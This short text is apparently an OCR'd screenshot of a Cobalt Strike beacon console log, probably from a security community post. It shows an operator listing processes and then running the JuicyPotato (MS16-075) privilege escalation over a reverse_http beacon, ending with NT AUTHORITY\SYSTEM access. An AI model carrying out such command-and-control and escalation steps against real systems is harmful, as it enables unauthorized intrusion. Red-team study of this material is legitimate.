 [04/26 08:10:13] [*] Tasked beacon to become interactive
[04/26 08:10:13] [*] Tasked beacon to become interactive
[04/26 08:10:30] [*] Tasked beacon to list processes (from Process Browser)
[04/26 08:10:35] beacon> sleep 0
[04/26 08:10:36] [*] Tasked beacon to become interactive
[04/26 08:11:13] [+] host called home, sent: 60 bytes
[04/26 08:11:29] [+] =========== Juicypotato (MS16-075) ==========
[04/26 08:11:33] [*] Task Beacon to run windows/beacon_http/reverse_http 8) JuicyPotato (ms16-075)
[04/26 08:11:39] [+] host called home, sent: 339901 bytes
[04/26 08:11:40] [+] received output:
奇安信攻防社区
.
[04/26 08:11:41] [+] received output:
..
[04/26 08:11:43] [+] received output:
...
[04/26 08:11:54] [+] received output:
[+] authresult 0
[*] {4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM